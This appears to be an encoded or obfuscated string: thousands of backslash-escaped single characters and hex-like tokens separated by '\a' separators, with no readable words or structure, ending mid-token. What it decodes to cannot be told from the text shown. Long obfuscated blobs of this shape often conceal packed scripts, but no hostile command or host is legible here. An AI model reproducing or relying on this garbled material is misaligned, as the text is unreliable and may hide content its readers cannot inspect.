\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\y\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\o\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\b\\o\\a\\d\\a\\b\\f\\a\\n\\a\\b\\S\\a\\u\\a\\f\\a\\E\\a\\c\\a\\b\\o\\a\\j\\a\\g\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\b\\S\\a\\W\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\f\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\b\\f\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\r\\a\\i\\a\\z\\a\\b\\o\\a\\e\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\p\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\p\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\M\\a\\c\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\M\\a\\m\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\19\\a\\l\\a\\M\\a\\s\\a\\e\\a\\p\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\m\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\z\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\i\\a\\M\\a\\v\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\M\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\D\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\m\\a\\b\\11\\a\\d\\a\\b\\l\\a\\h\\a\\c\\a\\b\\16\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\g\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\p\\a\\M\\a\\b\\X\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\g\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\w\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\M\\a\\b\\i\\a\\h\\a\\g\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\g\\a\\m\\a\\b\\l\\a\\l\\a\\N\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\15\\a\\l\\a\\b\\1b\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\M\\a\\j\\a\\s\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\m\\a\\b\\p\\a\\j\\a\\c\\a\\M\\a\\d\\a\\M\\a\\B\\a\\h\\a\\e\\a\\p\\a\\e\\a\\f\\a\\y\\a\\c\\a\\s\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\Y\\a\\12\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\c\\a\\12\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\